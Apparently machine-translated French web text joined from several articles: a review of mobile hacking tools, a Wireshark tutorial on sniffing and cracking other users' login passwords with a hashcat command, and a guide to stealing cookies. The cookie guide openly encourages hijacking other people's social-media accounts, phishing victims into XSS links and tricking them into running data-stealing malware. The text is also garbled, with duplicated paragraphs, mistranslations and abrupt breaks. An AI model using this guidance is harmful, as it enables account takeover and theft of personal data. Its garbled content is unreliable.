Un programme utile qui vous permet de vous connecter à un poste de travail distant via les services RDP ou VNC. Je suis très heureux qu'il s'agisse de deux clients en un, il n'est pas nécessaire d'utiliser des outils différents pour RDP et VNC. Navigateur MIB SNMP  Navigateur MIB spécialement écrit pour Android, avec lequel il est possible de gérer les périphériques réseau via le protocole SNMP. Cela peut être utile pour développer un vecteur d'attaque sur différents routeurs, car la chaîne de communauté standard (en d'autres termes, un mot de passe d'accès) pour la gestion via SNMP n'a pas encore été annulée.

Navigateur MIB spécialement écrit pour Android, avec lequel il est possible de gérer les périphériques réseau via le protocole SNMP. Cela peut être utile pour développer un vecteur d'attaque sur différents routeurs, car la chaîne de communauté standard (en d'autres termes, un mot de passe d'accès) pour la gestion via SNMP n'a pas encore été annulée. iOS

La plate-forme iOS n'est pas moins populaire parmi les développeurs d'utilitaires de sécurité. Mais si dans le cas d'Android, les droits root n'étaient nécessaires que pour certaines applications, alors sur les appareils Apple, le jailbreak est presque toujours requis. Heureusement, même le dernier firmware iDevice (5.1.1) dispose déjà d'un outil de jailbreak. En plus d'un accès complet, vous obtenez également un gestionnaire d'applications alternatif Cydia, qui contient déjà de nombreux utilitaires.Travailler avec le système

Terminal mobile La première chose à faire est d'installer le terminal. Pour des raisons évidentes, il n'est pas inclus dans la livraison standard du système d'exploitation mobile, mais nous en avons besoin pour exécuter les utilitaires de console, dont nous parlerons plus loin. La meilleure implémentation d'un émulateur de terminal est MobileTerminal - il prend en charge plusieurs terminaux à la fois, des gestes de contrôle (par exemple, pour transférer Control-C) et impressionne généralement par sa prévenance. iSSH

La première chose à faire est d'installer le terminal. Pour des raisons évidentes, il n'est pas inclus dans la livraison standard du système d'exploitation mobile, mais nous en avons besoin pour exécuter les utilitaires de console, dont nous parlerons plus loin. La meilleure implémentation d'un émulateur de terminal est MobileTerminal - il prend en charge plusieurs terminaux à la fois, des gestes de contrôle (par exemple, pour transférer Control-C) et impressionne généralement par sa prévenance. iSSH  Une autre option plus compliquée pour accéder à la console de l'appareil consiste à installer OpenSSH dessus (cela se fait via Cydia) et à s'y connecter localement via un client SSH. Si vous utilisez le bon client comme iSSH, qui a incroyablement implémenté le contrôle de l'écran tactile, cette méthode est encore plus pratique que via MobileTerminal.

Une autre option plus compliquée pour accéder à la console de l'appareil consiste à installer OpenSSH dessus (cela se fait via Cydia) et à s'y connecter localement via un client SSH. Si vous utilisez le bon client comme iSSH, qui a incroyablement implémenté le contrôle de l'écran tactile, cette méthode est encore plus pratique que via MobileTerminal. Interception de données

Pirni et Pirni Pro Maintenant que vous avez accès à la console, vous pouvez essayer les utilitaires. Commençons par Pirni, qui est entré dans l'histoire comme un renifleur à part entière pour iOS. Malheureusement, le module Wi-Fi limité de manière constructive intégré à l'appareil ne peut pas être basculé vers le mode promiscieux requis pour une interception de données normale. Ainsi, pour intercepter des données, une usurpation ARP classique est utilisée, à l'aide de laquelle tout le trafic passe par l'appareil lui-même. La version standard de l'utilitaire est lancée depuis la console, où, en plus des paramètres d'attaque MITM, le nom du fichier PCAP est spécifié, dans lequel tout le trafic est enregistré. L'utilitaire a une version plus avancée - Pirni Pro, qui dispose d'une interface graphique. De plus, elle sait analyser le trafic HTTP à la volée et même en extraire automatiquement des données intéressantes (par exemple, les noms d'utilisateur et les mots de passe) à l'aide d'expressions régulières définies dans les paramètres. Intercepter-NG (édition console)

Maintenant que vous avez accès à la console, vous pouvez essayer les utilitaires. Commençons par Pirni, qui est entré dans l'histoire comme un renifleur à part entière pour iOS. Malheureusement, le module Wi-Fi limité de manière constructive intégré à l'appareil ne peut pas être basculé vers le mode promiscieux requis pour une interception de données normale. Ainsi, pour intercepter des données, une usurpation ARP classique est utilisée, à l'aide de laquelle tout le trafic passe par l'appareil lui-même. La version standard de l'utilitaire est lancée depuis la console, où, en plus des paramètres d'attaque MITM, le nom du fichier PCAP est spécifié, dans lequel tout le trafic est enregistré. L'utilitaire a une version plus avancée - Pirni Pro, qui dispose d'une interface graphique. De plus, elle sait analyser le trafic HTTP à la volée et même en extraire automatiquement des données intéressantes (par exemple, les noms d'utilisateur et les mots de passe) à l'aide d'expressions régulières définies dans les paramètres. Intercepter-NG (édition console)  Le renifleur bien connu Intercepter-NG, dont nous avons parlé à plusieurs reprises, a récemment eu une version console. Comme le dit l'auteur, la plupart du code est écrit en pur ANSI C, qui se comporte de la même manière dans presque tous les environnements, de sorte que la version console a fonctionné dès le début à la fois sur les ordinateurs de bureau Windows, Linux et BSD, ainsi que sur les plates-formes mobiles, y compris iOS et Android. ... La version console a déjà implémenté la saisie des mots de passe transmis via une variété de protocoles, l'interception des messages de messagerie (ICQ / Jabber et bien d'autres), ainsi que la résurrection des fichiers du trafic (HTTP / FTP / IMAP / POP3 / SMTP / SMB). En même temps, des fonctions de numérisation réseau et un ARP Poison de haute qualité sont disponibles. Pour un fonctionnement correct, vous devez d'abord installer le package libpcap via Cydia (n'oubliez pas d'activer les packages développeur dans les paramètres). Toutes les instructions de démarrage se résument à la définition des droits corrects: chmod + x intercepter_ios. De plus, si vous exécutez le renifleur sans paramètres, une interface interactive claire Itercepteur apparaît, vous permettant de lancer des attaques. Ettercap-NG

Le renifleur bien connu Intercepter-NG, dont nous avons parlé à plusieurs reprises, a récemment eu une version console. Comme le dit l'auteur, la plupart du code est écrit en pur ANSI C, qui se comporte de la même manière dans presque tous les environnements, de sorte que la version console a fonctionné dès le début à la fois sur les ordinateurs de bureau Windows, Linux et BSD, ainsi que sur les plates-formes mobiles, y compris iOS et Android. ... La version console a déjà implémenté la saisie des mots de passe transmis via une variété de protocoles, l'interception des messages de messagerie (ICQ / Jabber et bien d'autres), ainsi que la résurrection des fichiers du trafic (HTTP / FTP / IMAP / POP3 / SMTP / SMB). En même temps, des fonctions de numérisation réseau et un ARP Poison de haute qualité sont disponibles. Pour un fonctionnement correct, vous devez d'abord installer le package libpcap via Cydia (n'oubliez pas d'activer les packages développeur dans les paramètres). Toutes les instructions de démarrage se résument à la définition des droits corrects: chmod + x intercepter_ios. De plus, si vous exécutez le renifleur sans paramètres, une interface interactive claire Itercepteur apparaît, vous permettant de lancer des attaques. Ettercap-NG  C'est difficile à croire, mais cet outil le plus complexe pour implémenter les attaques MITM était toujours porté sur iOS. Après un travail colossal, il s'est avéré être un port mobile à part entière. Pour vous éviter de danser avec un tambourin autour des dépendances lors de l'auto-compilation, il est préférable d'installer le paquet déjà compilé en utilisant Cydia, après avoir ajouté theworm.altervista.org/cydia comme source de données (référentiel TWRepo). L'ensemble comprend également l'utilitaire etterlog, qui permet d'extraire diverses informations utiles du vidage du trafic collecté (par exemple, les comptes d'accès FTP).

C'est difficile à croire, mais cet outil le plus complexe pour implémenter les attaques MITM était toujours porté sur iOS. Après un travail colossal, il s'est avéré être un port mobile à part entière. Pour vous éviter de danser avec un tambourin autour des dépendances lors de l'auto-compilation, il est préférable d'installer le paquet déjà compilé en utilisant Cydia, après avoir ajouté theworm.altervista.org/cydia comme source de données (référentiel TWRepo). L'ensemble comprend également l'utilitaire etterlog, qui permet d'extraire diverses informations utiles du vidage du trafic collecté (par exemple, les comptes d'accès FTP). Analyse des réseaux sans fil

Analyseur WiFi Dans les anciennes versions d'iOS, les artisans utilisaient aircrack et pouvaient casser la clé WEP, mais nous avons vérifié: le programme ne fonctionne pas sur les nouveaux appareils. Par conséquent, pour explorer le Wi-Fi, nous devrons nous contenter uniquement de scanners Wi-Fi. WiFi Analyzer analyse et affiche des informations sur tous les réseaux 802.11 disponibles, y compris des informations sur le SSID, les canaux, les fournisseurs, les adresses MAC et les types de cryptage. L'utilitaire crée des graphiques visuels en temps réel en fonction des données présentes à l'antenne. Avec un tel programme, il est facile de trouver l'emplacement physique du point, si vous l'avez soudainement oublié, et, par exemple, regardez le code PIN WPS, qui peut être utile pour la connexion.

Dans les anciennes versions d'iOS, les artisans utilisaient aircrack et pouvaient casser la clé WEP, mais nous avons vérifié: le programme ne fonctionne pas sur les nouveaux appareils. Par conséquent, pour explorer le Wi-Fi, nous devrons nous contenter uniquement de scanners Wi-Fi. WiFi Analyzer analyse et affiche des informations sur tous les réseaux 802.11 disponibles, y compris des informations sur le SSID, les canaux, les fournisseurs, les adresses MAC et les types de cryptage. L'utilitaire crée des graphiques visuels en temps réel en fonction des données présentes à l'antenne. Avec un tel programme, il est facile de trouver l'emplacement physique du point, si vous l'avez soudainement oublié, et, par exemple, regardez le code PIN WPS, qui peut être utile pour la connexion. Scanners réseau

Scany Quel programme un pentester utilise-t-il partout dans le monde, quels que soient ses buts et objectifs? Scanner réseau. Et dans le cas d'iOS, ce sera probablement la boîte à outils Scany la plus puissante. Avec un ensemble d'utilitaires intégrés, vous pouvez obtenir rapidement une image détaillée des périphériques réseau et, par exemple, des ports ouverts. En outre, le package comprend des utilitaires de test réseau tels que ping, traceroute, nslookup. Fing Cependant, beaucoup de gens préfèrent Fing. Le scanner a une fonctionnalité assez simple et limitée, mais cela suffit amplement pour la première connaissance du réseau, par exemple une cafétéria :). Les résultats affichent des informations sur les services disponibles sur les machines distantes, les adresses MAC et les noms d'hôte connectés au réseau analysé. Nikto Il semblerait que tout le monde ait oublié Nikto, mais pourquoi? Après tout, ce scanner de vulnérabilité basé sur le Web, écrit dans un langage de script (à savoir Perl), vous pouvez facilement l'installer via Cydia. Cela signifie que vous pouvez facilement le lancer sur votre appareil jailbreaké à partir du terminal. Nikto se fera un plaisir de vous fournir des informations supplémentaires sur la ressource Web testée. De plus, vous pouvez ajouter vos propres signatures de recherche à sa base de connaissances de vos propres mains. sqlmap Cet outil puissant d'exploitation automatique des vulnérabilités SQL est écrit en Python, ce qui signifie qu'en installant l'interpréteur, il peut être utilisé sans problème directement depuis un appareil mobile.Télécommande

Analyse SNMP De nombreux périphériques réseau (y compris des routeurs coûteux) sont gérés via SNMP. Cet utilitaire vous permet d'analyser les sous-réseaux pour les services SNMP disponibles avec une valeur de chaîne de communauté connue (en d'autres termes, des mots de passe standard). Notez que la recherche de services SNMP avec des chaînes de communauté standard (public / privé) dans le but d'accéder à la gestion des périphériques fait partie intégrante de tout test de pénétration, ainsi que l'identification du périmètre lui-même et l'exposition des services. iTap mobile RDP / iTap mobile VNC

De nombreux périphériques réseau (y compris des routeurs coûteux) sont gérés via SNMP. Cet utilitaire vous permet d'analyser les sous-réseaux pour les services SNMP disponibles avec une valeur de chaîne de communauté connue (en d'autres termes, des mots de passe standard). Notez que la recherche de services SNMP avec des chaînes de communauté standard (public / privé) dans le but d'accéder à la gestion des périphériques fait partie intégrante de tout test de pénétration, ainsi que l'identification du périmètre lui-même et l'exposition des services. iTap mobile RDP / iTap mobile VNC  Deux utilitaires du même fabricant sont conçus pour se connecter à un poste de travail distant à l'aide des protocoles RDP et VNC. Il existe de nombreux utilitaires similaires dans l'App Store, mais ils sont particulièrement pratiques à utiliser.

Deux utilitaires du même fabricant sont conçus pour se connecter à un poste de travail distant à l'aide des protocoles RDP et VNC. Il existe de nombreux utilitaires similaires dans l'App Store, mais ils sont particulièrement pratiques à utiliser. Récupération de mot de passe

Hydre Le programme légendaire qui aide des millions de pirates dans le monde à "se souvenir" du mot de passe a été porté sur iOS. Il est désormais possible de forcer les mots de passe pour des services tels que HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 et bien d'autres directement depuis l'iPhone. Cependant, pour une attaque plus efficace, il est préférable de faire le plein de bons dictionnaires pour la force brute. Pass mule

Le programme légendaire qui aide des millions de pirates dans le monde à "se souvenir" du mot de passe a été porté sur iOS. Il est désormais possible de forcer les mots de passe pour des services tels que HTTP, FTP, TELNET, SSH, SMB, VNC, SMTP, POP3 et bien d'autres directement depuis l'iPhone. Cependant, pour une attaque plus efficace, il est préférable de faire le plein de bons dictionnaires pour la force brute. Pass mule  Tout le monde connaît une vulnérabilité telle que l'utilisation de mots de passe standard. Pass Mule est une sorte de répertoire qui contient toutes sortes de connexions et de mots de passe standard pour les périphériques réseau. Ils sont classés par nom de fournisseur, produit et modèle, il est donc facile de trouver le bon. Le programme est plus probablement conçu pour gagner du temps en recherchant un manuel pour un routeur, le login et le mot de passe standard pour lesquels vous devez trouver.

Tout le monde connaît une vulnérabilité telle que l'utilisation de mots de passe standard. Pass Mule est une sorte de répertoire qui contient toutes sortes de connexions et de mots de passe standard pour les périphériques réseau. Ils sont classés par nom de fournisseur, produit et modèle, il est donc facile de trouver le bon. Le programme est plus probablement conçu pour gagner du temps en recherchant un manuel pour un routeur, le login et le mot de passe standard pour lesquels vous devez trouver. Exploiter les vulnérabilités

Metasploit Il est difficile d'imaginer un utilitaire plus de piratage que Metasploit, et c'est celui-ci qui conclut notre revue d'aujourd'hui. Metasploit est un package multi-outils dont la tâche principale est d'exploiter les vulnérabilités des logiciels. Imaginez: environ 1000 exploits fiables, éprouvés et nécessaires dans la vie quotidienne d'un pentester - directement sur votre smartphone! Avec l'aide d'un tel outil, vous pouvez vraiment vous installer dans n'importe quel réseau. Metasploit permet non seulement d'exploiter les failles des applications serveur - il existe également des outils pour les attaques contre les applications clientes (par exemple, via le module Browser Autopwn, lorsqu'une charge de combat est insérée dans le trafic client). Ici, je dois dire qu'il n'y a pas de version mobile de la boîte à outils, cependant, vous pouvez installer un package standard sur un appareil Apple en utilisant.

Il est difficile d'imaginer un utilitaire plus de piratage que Metasploit, et c'est celui-ci qui conclut notre revue d'aujourd'hui. Metasploit est un package multi-outils dont la tâche principale est d'exploiter les vulnérabilités des logiciels. Imaginez: environ 1000 exploits fiables, éprouvés et nécessaires dans la vie quotidienne d'un pentester - directement sur votre smartphone! Avec l'aide d'un tel outil, vous pouvez vraiment vous installer dans n'importe quel réseau. Metasploit permet non seulement d'exploiter les failles des applications serveur - il existe également des outils pour les attaques contre les applications clientes (par exemple, via le module Browser Autopwn, lorsqu'une charge de combat est insérée dans le trafic client). Ici, je dois dire qu'il n'y a pas de version mobile de la boîte à outils, cependant, vous pouvez installer un package standard sur un appareil Apple en utilisant. De nombreux utilisateurs ne réalisent même pas qu'en remplissant le login et le mot de passe lors de l'inscription ou de l'autorisation sur une ressource Internet fermée et en appuyant sur ENTRÉE, ces données peuvent facilement être interceptées. Très souvent, ils ne sont pas transmis de manière sécurisée sur le réseau. Par conséquent, si le site sur lequel vous essayez de vous connecter utilise le protocole HTTP, il est très facile de capturer ce trafic, de l'analyser à l'aide de Wireshark, puis d'utiliser des filtres et des programmes spéciaux pour trouver et décrypter le mot de passe.

Le meilleur endroit pour intercepter les mots de passe est au cœur du réseau, où le trafic de tous les utilisateurs est acheminé vers des ressources fermées (par exemple, le courrier) ou devant le routeur pour accéder à Internet, lors de l'enregistrement avec des ressources externes. Nous installons un miroir et nous sommes prêts à nous sentir comme un hacker.

Étape 1. Installez et exécutez Wireshark pour capturer le trafic

Parfois, il suffit de sélectionner uniquement l'interface à travers laquelle nous prévoyons de capturer le trafic et de cliquer sur le bouton Démarrer. Dans notre cas, nous capturons sur le réseau sans fil.

La capture du trafic a commencé.

Étape 2. Filtrage du trafic POST capturé

Nous ouvrons un navigateur et essayons de nous connecter à n'importe quelle ressource en utilisant un nom d'utilisateur et un mot de passe. Une fois le processus d'autorisation terminé et l'ouverture du site, nous cessons de capturer le trafic dans Wireshark. Ensuite, ouvrez l'analyseur de protocole et voyez un grand nombre de paquets. C'est à ce stade que la plupart des professionnels de l'informatique abandonnent car ils ne savent pas quoi faire ensuite. Mais nous savons et nous sommes intéressés par des paquets spécifiques contenant des données POST qui sont générés sur notre machine locale lors du remplissage d'un formulaire à l'écran et envoyés à un serveur distant lorsque vous cliquez sur le bouton «Connexion» ou «Autorisation» dans le navigateur.

Nous entrons un filtre spécial dans la fenêtre pour afficher les paquets capturés: http.demande.méthode \u003d\u003d "PUBLIER "

Et au lieu d'un millier de packages, nous n'en voyons qu'un avec les données que nous recherchons.

Étape 3. Trouvez le nom d'utilisateur et le mot de passe

Faites un clic droit rapide et sélectionnez l'élément dans le menu Suivez TCP Steam

Après cela, le texte apparaîtra dans une nouvelle fenêtre, qui dans le code restaure le contenu de la page. Trouvons les champs "mot de passe" et "utilisateur" qui correspondent au mot de passe et au nom d'utilisateur. Dans certains cas, les deux champs seront facilement lisibles et même pas cryptés, mais si nous essayons de capturer du trafic lors de l'accès à des ressources très connues telles que Mail.ru, Facebook, Vkontakte, etc., alors le mot de passe sera encodé:

HTTP / 1.1 302 trouvé

Serveur: Apache / 2.2.15 (CentOS)

X-Powered-By: PHP / 5.3.3

P3P: CP \u003d "NOI ADM DEV PSAi COM NAV NOTRE OTRo STP IND DEM"

Set-Cookie: mot de passe \u003d ; expire \u003d Jeu, 07-Nov-2024 23:52:21 GMT; chemin \u003d /

Emplacement: connecté.php

Content-Length: 0

Connexion: fermer

Content-Type: texte / html; jeu de caractères \u003d UTF-8

Ainsi, dans notre cas:

Nom d'utilisateur: networkguru

Mot de passe:

Étape 4. Déterminer le type de codage pour déchiffrer le mot de passe

Nous allons, par exemple, sur le site http://www.onlinehashcrack.com/hash-identification.php#res et saisissons notre mot de passe dans la fenêtre d'identification. On m'a donné une liste de protocoles de codage par ordre de priorité:

Étape 5. Décryptage du mot de passe utilisateur

À ce stade, nous pouvons utiliser l'utilitaire hashcat:

~ # hashcat -m 0 -a 0 /root/wireshark-hash.lf /root/rockyou.txt

En sortie, nous avons reçu un mot de passe déchiffré: simplepassword

Ainsi, en utilisant Wireshark, nous pouvons non seulement résoudre des problèmes dans le fonctionnement des applications et des services, mais aussi nous essayer en tant que pirate informatique, en interceptant les mots de passe que les utilisateurs saisissent dans les formulaires Web. Vous pouvez également trouver les mots de passe des boîtes aux lettres des utilisateurs en utilisant des filtres simples pour afficher:

- Le protocole et le filtre POP ressemblent à ceci: pop.request.command \u003d\u003d "USER" || pop.request.command \u003d\u003d "PASS"

- IMAP et le filtre seront: imap.request contient "login"

- Protocole SMTP et vous devrez entrer le filtre suivant: smtp.req.command \u003d\u003d "AUTH"

et des utilitaires plus sérieux pour déchiffrer le protocole de codage.

Étape 6. Que faire si le trafic est chiffré et utilise HTTPS?

Il existe plusieurs options pour répondre à cette question.

Option 1. Connectez-vous pour déconnecter la connexion entre l'utilisateur et le serveur et capturer le trafic lorsque la connexion est établie (SSL Handshake). Lorsque la connexion est établie, vous pouvez intercepter la clé de session.

Option 2. Vous pouvez décrypter le trafic HTTPS à l'aide du fichier journal de clé de session enregistré par Firefox ou Chrome. Pour ce faire, le navigateur doit être configuré pour écrire ces clés de chiffrement dans un fichier journal (exemple basé sur FireFox) et vous devez obtenir ce fichier journal. Fondamentalement, il est nécessaire de voler le fichier de clé de session sur le disque dur d'un autre utilisateur (ce qui est illégal). Eh bien, récupérez le trafic et utilisez la clé résultante pour le déchiffrer.

Clarification. Nous parlons du navigateur Web d'une personne qui tente de voler un mot de passe. Si nous entendons déchiffrer notre propre trafic HTTPS et que nous voulons nous entraîner, cette stratégie fonctionnera. Si vous essayez de décrypter le trafic HTTPS d'autres utilisateurs sans accéder à leurs ordinateurs, cela ne fonctionnera pas - c'est à la fois cryptage et confidentialité.

Après avoir reçu les clés pour l'option 1 ou 2, vous devez les enregistrer dans WireShark:

- Nous allons dans le menu Edition - Préférences - Protocoles - SSL.

- Définissez l'indicateur «Réassembler les enregistrements SSL couvrant plusieurs segments TCP».

- "Liste des clés RSA" et cliquez sur Modifier.

- Nous saisissons des données dans tous les champs et écrivons le chemin dans le fichier avec la clé

Comment voler des cookies

Cette méthode de piratage comme le vol de cookies fonctionne très bien et est utilisée par de nombreux pirates. Si vous souhaitez également l'essayer, mais que vous ne savez pas quoi faire, lisez nos recommandations.

Que sont les cookies?

Il s'agit d'informations sur la visite d'un utilisateur sur un site spécifique. Il est stocké dans un document texte séparé. Vous y trouverez diverses informations. Y compris les identifiants, les mots de passe, les adresses de messagerie et les numéros de téléphone. C'est pourquoi les crackers sont impatients de se procurer ces documents. Les pirates utilisent différentes méthodes pour voler les matériaux dont ils ont besoin.

Comment voler des cookies

Vulnérabilité XSS

Il peut être trouvé et utilisé sur n'importe quel site. Lorsqu'un spécialiste trouve une vulnérabilité, il y injecte un code spécial. Selon le but, les codes sont différents, ils sont écrits pour une ressource spécifique. Lorsqu'un utilisateur visite cette page et la rafraîchit, toutes les modifications sont appliquées. Le code agit - est injecté dans l'ordinateur de la victime et recueille toutes les informations nécessaires à partir du navigateur.

Pour entrer le code, vous pouvez utiliser n'importe quel type de vulnérabilité - une erreur sur une ressource Web, dans un navigateur ou sur un système informatique.

Il existe 2 types d'attaques XSS:

Passif - dirigé vers le script de la page. Dans ce cas, vous devez rechercher des vulnérabilités dans les éléments de page. Par exemple, un onglet avec des boîtes de dialogue, une zone de recherche, un répertoire vidéo, etc.

actif - ils doivent être recherchés sur le serveur. Ils sont surtout souvent présents sur divers forums, blogs et chats.

Comment amener une personne à appliquer XSS?

La tâche n'est pas facile, car souvent pour activer le code, vous devez cliquer sur le lien avec celui-ci. Vous pouvez masquer le lien et l'envoyer dans un e-mail avec une offre intéressante. Par exemple, offrez un rabais important dans une boutique en ligne. Vous pouvez également tout intégrer dans une image. L'utilisateur est très susceptible de le voir et de ne rien soupçonner.

Installation du renifleur

Il s'agit de l'introduction de programmes spécialisés pour suivre le trafic sur l'appareil de quelqu'un d'autre. Sniffer vous permet d'intercepter les sessions transmises avec les données d'autres personnes. Ainsi, vous pouvez obtenir tous les identifiants et mots de passe, adresses, toutes les informations importantes transmises sur le réseau par l'utilisateur. Dans ce cas, les attaques sont le plus souvent menées sur des données HTTP non protégées. Le wi-fi non sécurisé fonctionne bien pour cela.

Il existe plusieurs façons d'implémenter sniffer:

- Copier le trafic;

- Analyse de données à l'aide d'attaques de trafic;

- Écoute des interfaces;

- Insertion du renifleur dans l'espace du canal.

Toutes les données sont stockées sur le serveur Web dans leur forme d'origine. Si vous les modifiez, cela sera considéré comme une substitution. Tous les documents reçus peuvent être utilisés sur un autre ordinateur. Ainsi, vous aurez un accès complet aux données personnelles de l'utilisateur. Vous pouvez modifier les cookies à l'aide des paramètres du navigateur, des modules complémentaires ou des programmes spéciaux. L'édition est également possible dans n'importe quel ordinateur portable standard sur un PC.

Voler des cookies avec un virus

Les experts déconseillent l'utilisation de cookies sauf en cas de besoin particulier. S'il est possible de les désactiver, il est préférable de le faire. En effet, les cookies sont très vulnérables. Ils sont souvent volés par des intrus. À partir de ces fichiers, vous pouvez obtenir une énorme quantité d'informations personnelles confidentielles qui seront utilisées contre une personne. Les types de fichiers les plus dangereux sont ceux qui restent sur le système lorsque la session est déjà terminée.

Les cookies sont souvent volés à l'aide d'un utilitaire antivirus. Cela se fait tout simplement. Un virus est introduit dans tout utilitaire sécurisé qui collecte certains éléments sur l'ordinateur. Le programme antivirus sera lié au serveur de son hôte. Le programme doit être configuré pour que le navigateur l'utilise comme serveur proxy.

Lorsque le programme arrive sur le PC de la victime, il commence automatiquement à collecter toutes les données stockées et à vous les envoyer.

Les virus sont différents et leurs fonctions peuvent également différer. Certains vous permettent de contrôler complètement le navigateur et d'afficher toutes les informations. D'autres sont capables de voler des matériaux protégés. D'autres encore ne collectent que des données non protégées.

Vous pouvez trouver difficile de mettre en œuvre un programme antivirus sur l'ordinateur de quelqu'un d'autre. Vous devez forcer l'utilisateur à le télécharger et à l'exécuter. Ici, vous pouvez soit lui envoyer une lettre avec un lien vers le programme, soit faire passer le programme comme sûr et attendre que la personne le télécharge depuis votre site.

Comment protéger les cookies contre le vol?

La plupart des ressources Web ne sont pas suffisamment sécurisées. Les pirates trouvent facilement des vulnérabilités et des bogues sur ces plates-formes.

Règles de protection des cookies:

- Liez l'ID de l'ordinateur à la session en cours. Ensuite, lorsque vous entrez sur le site à partir d'un périphérique externe, une nouvelle session est lancée, les données de la précédente ne peuvent pas être récupérées.

- Liez la session au navigateur. Le même principe fonctionnera que dans le paragraphe précédent.

- Cryptez les paramètres transmis sur le réseau. Ensuite, les informations stockées dans le document seront impossibles à comprendre. Ce sera inutile à celui qui l'a intercepté. Cette technique ne vous protégera pas à 100%, certains experts sont capables de déchiffrer n'importe quel matériau.

- Créez un dossier séparé pour les identifiants.

Comment connaître le mot de passe du compte de quelqu'un d'autre grâce aux cookies?

Pour obtenir l'autorisation de quelqu'un d'autre, vous devez d'abord accéder au fichier dans lequel ils ont été enregistrés.

Pour ceux qui utilisent Mozilla Firefox, vous devez vous rendre dans l'onglet Outils, qui se trouve dans le menu principal. Plus loin dans les paramètres du système, vous trouverez la section «Protection», où vous devriez rechercher toutes les informations importantes sur les comptes dans les réseaux sociaux. Tous les mots de passe sont masqués, cliquez donc sur le bouton «afficher». Là, vous pouvez installer une protection et mettre un code spécial. Alors personne d'autre que vous ne recevra cette information.

Dans Opera, seuls les noms d'utilisateur sont disponibles pour une visualisation générale. Mais dans le menu, vous pouvez trouver un gestionnaire de mots de passe et afficher tout ce qui est stocké sur votre ordinateur. Consultez le responsable pour une liste complète. Pour accéder aux mots de passe, vous devez installer une extension supplémentaire.

Dans Google Chrome, tous ces matériaux peuvent être consultés dans les paramètres avancés. Il y a un onglet avec tous les cookies enregistrés.

Malheureusement, le navigateur Internet Explorer standard ne dispose pas de ces fonctionnalités. Pour obtenir des informations sur les plates-formes Web visitées par le propriétaire du PC, vous devez télécharger un programme spécial. Il peut être trouvé sur Internet gratuitement, il est totalement sûr, mais il est préférable de le télécharger à partir de sources fiables. N'oubliez pas que tout programme doit être vérifié par un antivirus. Cela est particulièrement vrai pour les utilitaires qui fonctionnent avec des mots de passe.

Cette technique ne convient qu'à ceux qui ont un accès physique à l'ordinateur de la victime. Vous pouvez également connaître le mot de passe de quelqu'un d'autre si une personne est autorisée sur la plateforme via votre PC et a enregistré ses données.

Programmes pour voler des cookies

Il existe de nombreux forums de hackers sur Internet où les hackers communiquent entre eux. Les gens y vont dans l'espoir d'obtenir une aide gratuite. C'est là que vous pouvez trouver un grand nombre de programmes différents pour le piratage. Nous voulons vous avertir que vous ne devez pas faire confiance à ces programmes. Les utilitaires pour voler à distance les cookies de l'appareil de quelqu'un d'autre sont des mannequins ou des programmes antivirus. Si vous téléchargez ce logiciel sur votre PC, vous tomberez probablement vous-même dans le piège d'un escroc. Les escrocs placent des programmes gratuitement. Ainsi, ils diffusent des logiciels viraux et prennent le contrôle des ordinateurs des autres. En général, ces programmes sont une arnaque, vous comprendrez cela par leur interface et leur contenu. Si vous envisagez d'utiliser un logiciel pour extraire des fichiers, laissez-les être des renifleurs. Bien sûr, les utiliser n'est pas si simple. Et ce n'est pas facile de trouver un bon renifleur sur Internet. Mais un tel logiciel est disponible auprès de spécialistes qui peuvent vous le vendre pour de l'argent. N'oubliez pas qu'il existe de nombreux escrocs, chacun avec ses propres astuces. Vous ne devriez faire confiance qu'aux pirates de confiance qui ont une bonne réputation, qui ont des critiques et qui ont leur propre site Web.

En conclusion, je voudrais noter que voler des cookies est une méthode vraiment puissante, dont l'efficacité est très élevée. Si vous souhaitez pirater le profil de quelqu'un sur un réseau social ou un messager, assurez-vous d'envisager cette option. Cette méthode fonctionne mieux lorsque vous pouvez utiliser l'ordinateur de la victime. Obtenir du matériel à distance est beaucoup plus difficile, mais vous pouvez utiliser nos conseils et essayer d'appliquer cette méthode dans la pratique.

Dans la section